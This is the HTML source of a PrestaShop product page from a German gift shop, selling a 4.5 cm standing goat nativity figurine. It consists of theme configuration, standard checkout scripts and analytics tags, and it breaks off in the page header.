

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitienda.de/hoftiere/2452-ziege-stehend.html
body_size: 32625
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de-de"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="de-de"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="de-de"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="de-de"><![endif]-->
<html lang="de-de">
	<head>
		<meta charset="utf-8" />
		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-835399087"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'AW-835399087');
		</script>
		
				    
		<link rel="canonical" href="https://mitienda.de/hoftiere/2452-ziege-stehend.html" />    
		 
																<title>Krippentiere Ziege stehend 4,5 cm kaufen</title>
								<meta name="description" content="Krippentiere Ziege stehend 4,5 cm kaufen. Entdecken Sie erlesenes Kunsthandwerk ♥ Exklusives Kunsthandwerk für Ihr zu Hause ★ Jetzt online bestellen!" />
													
					<meta name="robots" content="index,follow" />
				<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1762764848" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1762764848" />
		<link href="/img/favicon.ico?1762764848" rel="shortcut icon" type="image/vnd.microsoft.icon" />
		
		<meta name="p:domain_verify" content="48a8b397afb9a807936e35380f6213d5"/>
		<link rel="stylesheet" href="/themes/default-bootstrap/css/fonts.css" type="text/css" charset="utf-8" /> 
		

														<link rel="stylesheet" href="/themes/default-bootstrap/css/global.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/product.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/print.css" type="text/css" media="print" /> 
																<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productcomments/productcomments.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/blockyoutubevideos/views/css/front.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/blockyoutubevideos/views/css/bootstrap_front.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/ppb/lib/src/css/lightslider.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_base.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_product.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_global-1.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu_advanced-1.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/pm_advancedtopmenu/views/css/pm_advancedtopmenu-1.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/modules/tmhtmlcontent/views/css/hooks.css" type="text/css" media="all" /> 
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" /> 
														<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Schlie&szlig;en';
var FancyboxI18nNext = 'Weiter';
var FancyboxI18nPrev = 'Zur&uuml;ck';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Der Artikel wurde  zu den Wunschliste hinzugefügt.';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://mitienda.de/';
var baseUri = 'https://mitienda.de/';
var blocksearch_type = 'top';
var comparator_max_item = 6;
var comparedProductsIds = [];
var confirm_report_message = 'Möchten Sie diesen Kommentar wirklich melden?';
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2025-12-17 13:13:28';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Benutzereinstellung Nr.';
var default_eco_tax = 0;
var delete_txt = 'Löschen';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Produkt in dieser Ausführung nicht verfügbar. Bitte wählen Sie eine andere Kombination.';
var doesntExistNoMore = 'Nicht mehr lieferbar';
var doesntExistNoMoreBut = ', nur noch in anderen Varianten erhältlich.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Bitte füllen Sie alle erforderlichen Felder aus und speichern Sie dann die Änderung.';
var freeProductTranslation = 'Gratis!';
var freeShippingTranslation = 'versandkostenfrei';
var generated_date = 1765973608;
var groupReduction = 0;
var hasDeliveryAddress = false;
var highDPI = false;
var idDefaultImage = 7892;
var id_lang = 1;
var id_product = 2452;
var img_dir = 'https://mitienda.de/themes/default-bootstrap/img/';
var img_prod_dir = 'https://mitienda.de/img/p/';
var img_ps_dir = 'https://mitienda.de/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var loggin_required = 'Sie müssen angemeldet sein, um Ihre Wunschlisten zu verwalten';
var mailalerts_already = 'Für diesen Artikel ist schon eine Warnung vorhanden.';
var mailalerts_invalid = 'Ihre E-Mail-Adresse ist ungültig';
var mailalerts_placeholder = 'ihremail@email.de';
var mailalerts_registered = 'Anfrage-Benachrichtigung registriert';
var mailalerts_url_add = 'https://mitienda.de/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://mitienda.de/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'Sie können nicht mehr als 6 Produkt(e) zum Produktvergleich hinzufügen';
var min_item = 'Bitte wählen Sie mindestens ein Produkt.';
var minimalQuantity = 1;
var moderation_active = true;
var mywishlist_url = 'https://mitienda.de/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 5.5;
var productBasePriceTaxExcluded = 5.5;
var productBasePriceTaxIncl = 6.545;
var productHasAttributes = false;
var productPrice = 6.545;
var productPriceTaxExcluded = 5.5;
var productPriceTaxIncluded = 6.545;
var productPriceWithoutReduction = 6.545;
var productReference = 'I-14-10-B';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Datei auswählen';
var product_fileDefaultHtml = 'Keine Datei ausgewählt';
var product_specific_price = [];
var productcomment_added = 'Ihr Kommentar wurde hinzugefügt.';
var productcomment_added_moderation = 'Ihr Kommentar wurde hinzugefügt und wird nach Prüfung durch einen Moderator angezeigt.';
var productcomment_ok = 'OK';
var productcomment_title = 'Neuer Kommentar';
var productcomments_controller_url = 'https://mitienda.de/module/productcomments/default';
var productcomments_url_rewrite = true;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 1;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'Dieses Produkt aus meinem Warenkorb entfernen';
var roundMode = 2;
var search_url = 'https://mitienda.de/suche';
var secure_key = 'a02f8e023d0406c565e33575ba413012';
var sharing_img = 'https://mitienda.de/7892/ziege-stehend.jpg';
var sharing_name = 'Krippentiere Ziege stehend 4,5 cm';
var sharing_url = 'https://mitienda.de/hoftiere/2452-ziege-stehend.html';
var specific_currency = false;
var specific_price = 0;
var static_token = '936a806cd1228fedc9e4d5a9cb966a36';
var stock_management = 1;
var taxRate = 19;
var toBeDetermined = 'noch festzulegen';
var token = '936a806cd1228fedc9e4d5a9cb966a36';
var uploading_in_progress = 'Upload läuft. Bitte warten Sie ...';
var usingSecureMode = true;
var wishlistProductsIds = false;
</script>
 
						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js" ></script> 
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js" ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js" ></script> 
						<script type="text/javascript" src="/js/tools.js" ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/global.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/products-comparison.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/product.js"  async ></script> 
						<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"  async ></script> 
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"  async ></script> 
						<script type="text/javascript" src="/modules/productcomments/js/jquery.rating.pack.js"  async ></script> 
						<script type="text/javascript" src="/modules/blockyoutubevideos/views/js/front.js"  async ></script> 
						<script type="text/javascript" src="/modules/ppb/lib/src/js/lightslider.js"  async ></script> 
						<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"  async ></script> 
						<script type="text/javascript" src="/modules/pm_advancedtopmenu/views/js/pm_advancedtopmenu.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/mailalerts/mailalerts.js"  async ></script> 
						<script type="text/javascript" src="/modules/trustedshopsintegration/views/js/product_bottom.js"  async ></script> 
						<script type="text/javascript" src="/modules/productcomments/js/jquery.textareaCounter.plugin.js"  async ></script> 
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/productcomments/js/productcomments.js"  async ></script> 
					
		<!--
		<meta property="og:url" content="https://mitienda.de/hoftiere/2452-ziege-stehend.html"/>
		<meta property="og:site_name" content="mitienda.de" />
		<meta property="og:description" content="Mitienda Shop ♥ Geschenkideen ♥ Deko ♥ Handgemachtes • Individuelle Dekoration &amp; hochwertige Geschenke ✓schnelle Lieferung ✓Geschenkverpackung ✓sicher Einkaufen" />
		<meta property="og:image" content="https://mitienda.de/img//mitienda.jpg">
		-->
		
		<meta property="og:type" content="product" />
<meta property="og:url" content="https://mitienda.de/hoftiere/2452-ziege-stehend.html" />
<meta property="og:title" content="Krippentiere Ziege stehend 4,5 cm kaufen" />
<meta property="og:site_name" content="Mitienda.de" />
<meta property="og:description" content="Krippentiere Ziege stehend 4,5 cm kaufen. Entdecken Sie erlesenes Kunsthandwerk ♥ Exklusives Kunsthandwerk für Ihr zu Hause ★ Jetzt online bestellen!" />
<meta property="og:image" content="https://mitienda.de/7892-large_default/ziege-stehend.jpg" />
<meta property="product:pretax_price:amount" content="5.5" />
<meta property="product:pretax_price:currency" content="EUR" />
<meta property="product:price:amount" content="6.55" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:weight:value" content="0.100000" />
<meta property="product:weight:units" content="kg" />
<script defer type="text/javascript">/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2017 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/



function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
function loadCountry(carrier){
	$('#container_express_checkout').show();
	$.ajax({
		data: {"task" : "country",'carrier':carrier, "language" : $('#transportistas').data('languaje')},
		type: "GET",
		dataType: "json",
		url: "/envios.php", 
	})
	 .done(function( data, textStatus, jqXHR ) {
		$('#container_express_checkout #informacionp').hide();
		 if ( data.estatus ){
			 if(data.envio){
	 			$('#paypal_payment_form_cart').submit();
			 }else{
				$('#paises').html(data.valores);
				$('#paises').change(function (){
					if($('#carrier').val()!=''){ 
						$('#paypal_payment_form_cart').prepend('<input type="hidden" name="envio" value="'+$('#carrier').val()+'" />');
					}
					if($('#pais').val()!=''){
						$('#paypal_payment_form_cart').prepend('<input type="hidden" name="paises" value="'+$('#pais').val()+'" />');
					}
					$('#paypal_payment_form_cart').submit();

				});
			 }
		 }
				 
	 })
	 .fail(function( jqXHR, textStatus, errorThrown ) {
		 if ( console && console.log ) {
			 console.log( "La solicitud a fallado: " +  textStatus);
		 }
	});
}

function loadCarrier(){
	$('#container_express_checkout #informacionp').html('<img src="/img/loading-paypal.gif" class="img-responsive">');
	$.ajax({
		data: {"task" : "carrier", "language" : $('#transportistas').data('languaje')},
		type: "GET",
		dataType: "json",
		url: "/envios.php", 
	})
	 .done(function( data, textStatus, jqXHR ) {
		 if ( data.estatus ){
			if(data.onecarrier){
				$('#paypal_payment_form_cart').prepend('<input type="hidden" name="envio" value="'+data.valores+'" />');
				loadCountry(data.valores);
			}else{
				$('#container_express_checkout #informacionp').hide();
				$('#transportistas').html(data.valores);
				$('#carrier').change(function (){
					if($('#carrier').val()!=''){
						$('#paypal_payment_form_cart').prepend('<input type="hidden" name="envio" value="'+$('#carrier').val()+'" />');
						loadCountry($('#carrier').val());
					}else{
						$('#paises').html('');

					}
				});
			}
		 }
	 })
	 .fail(function( jqXHR, textStatus, errorThrown ) {
		 if ( console && console.log ) {
			 console.log( "La solicitud a fallado: " +  textStatus);
		 }
	});
}

$(document).ready( function() {
	if($('#in_context_checkout_enabled').val() != 1)
	{
		$('#payment_paypal_express_checkout').click(function() {
			loadCarrier();
			//$('#paypal_payment_form_cart').submit();
			//return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDir+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	if($('body#product').length > 0)
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';
	
			var baseDirPP = baseDir.replace('http:', 'https:');
		
	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'G-7CELSG9YC4', 'auto');
				ga('require', 'ec');</script>	<!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->
<!--[if lt IE 8]>
<script type="text/javascript" src="https://mitienda.de/modules/pm_advancedtopmenu/js/pm_advancedtopmenuiefix.js"></script>
<![endif]-->
<script type="text/javascript">
		var adtm_isToggleMode = true;
		var adtm_menuHamburgerSelector = "#menu-icon, .menu-icon";
</script>
<!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		
		<script type="text/javascript" async>
			$(document).ready( function() {
				/*
				$(".various").fancybox({
					maxWidth : 800,
					maxHeight : 600,
					fitToView : false,
					width : '70%',
					height : '70%', 
					autoSize : false,
					closeClick : false,
					openEffect : 'none',
					closeEffect : 'none'
				});
				*/ 
				$(".vwptips").mouseenter(function (e) {             
					//var posMouse = e.pageX - this.offsetLeft; 
					var posMouse = $(this).width()+100;
					var yMouse = $(this).children('img').height();
					var textoTooltip = $(this).children('img').attr("alt"); 
					if (textoTooltip.length > 0) {
						$(this).children().after('<div class="tooltip">' + textoTooltip + '</div>');
						$(".tooltip").css("width", posMouse+"px");
						$(".tooltip").css("bottom", yMouse+"px");
						$(".tooltip").css("left", "-50px");
						$(".tooltip").fadeIn(300);
					}
				});

				$(".vwptips").mouseleave(function () {             
					$(".tooltip").fadeOut(300).delay(300).queue(function () {
						$(this).remove();
						$(this).dequeue();
					});
				});

			});
		</script>
		<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
		
		<script async >(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5751369"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5751369&Ver=2" alt="bing::ienda" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
		
		<script type="application/ld+json" async>
		{  
		  "@context": "https://schema.org",
		  "@type": "store",
		  "url": "https://mitienda.de",
		  "name": "Mitienda Shop",
		  "logo": "https://mitienda.de/img/mi-tienda-logo-1503938280.jpg",
		  "image": "https://mitienda.de/img/mi-tienda-logo-1503938280.jpg",
 		  "telephone": "02463 999 3960",
		  "priceRange":"$5 - $150",
		  "address":
			  {
			  "@type": "PostalAddress",
			  "streetAddress": "Abteistr. 16",
			  "addressLocality": "Jülich",
			  "addressRegion": "DE",
			  "postalCode": "52428",
			  "addressCountry": "DEUTSCHLAND"
			  }
		} 
		</script>
		
		
							
		<script type="text/javascript" src="//trk.lgw.io/tac.js" async></script>
		
		<!-- Google Tag Manager -->
			<script async>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-5SCMJ2X');</script>
		<!-- End Google Tag Manager -->
		
				<!-- Lengow Code ->
		<script type="text/javascript" src="//trk.lgw.io/tac.js"></script>
		<!-- Cookies code ->
		<script src="https://consenttool.haendlerbund.de/app.js?apiKey=a0c70560adafaa7f9cba11c74a5eec044fd4364acb8b1e56&amp;domain=f89859f" referrerpolicy="origin"></script>
		-->
	</head>
	<body id="product" class="product product-2452 product-ziege-stehend category-237 category-hoftiere hide-left-column hide-right-column lang_de">
		
		<!-- Google Tag Manager (noscript) -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SCMJ2X"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
					<div id="message-top" style="display:none">
			<div class="texto">
				<span style="display:none">Letzter Versand vor Weihnachten ist am 19.12.2024. Wir wünschen Euch und Euren Lieben schöne Feiertage! </span>
				Wir machen Urlaub! Betriebsferien: 23.12.2024 bis 02.01.2025. Wir wünschen Euch und Euren Lieben schöne Feiertage!
				
				<div style="display:none">
					Bestelle bis zum 18.12. um 11Uhr und erhalte deine Artikel rechtzeitig zum Fest
					<a style="color:#fff; display:none" href="https://mitienda.de/content/19-covid19-mitienda">17.12.25 - Unser aktuelles Lieferversprechen: 2-4 Werktage innerhalb Deutschlands</a>
				</div>
					<a href="javascript:;" class="mimensaje">X</a>
			</div>
		</div>
		<div id="page">
		<div class="t-header">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-2 col-sm-4 text-center"></div>
					<div class="col-xs-12 col-md-5 col-sm-4 text-center no-movil">
						<div style="display:none">
							<img src="https://mitienda.de/img/phone.png" width="10" height="10" style="margin-right:5px"/>
							Beratung & Bestellung unter <span>02463 - 6517691</span>
						</div>
					</div>
					<div class="col-xs-12 col-sm-2 text-center texto-header">
													<div style="padding:5px"><a style="color:#ee7d24" href="https://mitienda.de/content/8-versand-und-zahlungsinfos">Ab 80&euro; Gratis Versand</a></div>
											</div>
					<div class="col-xs-3 col-sm-2 text-center no-desde-tablet">
						<a href="/blog/" style="display:inline-block; *zoom:1; *display:inline; color:#000; padding:5px 0px;">Blog</a> | <a href="https://mitienda.de/ueber-uns" style="display:inline-block; *zoom:1; *display:inline; color:#000; padding:5px 0px;">Über uns</a>
					</div>
					<div class="col-xs-3 col-sm-1 text-right informacion">
												<!-- Block user information module NAV  -->
<div class="header_user_info">
	</div>
<!-- /Block usmodule NAV -->

						<a class="naaa solo-pc" href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#play" target="_blank">
							<img src="https://mitienda.de/themes/default-bootstrap/img//trusted.jpg" width="74" height="71" alt="" class="img-responsive pull-right" style="max-width:30px" />
						</a>
					</div>
					
				</div>
			</div>
		</div>
			<div class="header-container" style="margin-top:0px">
				<header id="header">
									<div class="tablet-r">
						<div class="container">
							<div class="row top-mitienda">
								<div class="col-xs-12 hidden-sm hidden-md hidden-lg text-center">
									<div style="padding:10px 0px 0px 0px">
										<img src="https://mitienda.de/img/phone.png" style="margin-right:5px" data-cmp-info="9" width="10" height="10">
										<span>02463 - 6517691</span> | 
										<a style="color:#000" href="https://mitienda.de/content/8-versand-und-zahlungsinfos">Ab 80€ kostenloser Versand</a>
										<a class="naaa" href="https://www.trustedshops.de/bewertung/info_XCA8ED0561B7305FA2E455880013003D2.html#play" target="_blank">
											<img src="https://mitienda.de/themes/default-bootstrap/img//trusted.jpg" alt="" class="img-responsive pull-right" style="max-width:20px !important" data-cmp-info="9" width="74" height="71">
										</a>
									</div>
								</div>
								
								<div class="col-xs-4 hidden-sm hidden-md hidden-lg mimenu">
									<a href="javascript:;" id="menuMovil"></a>
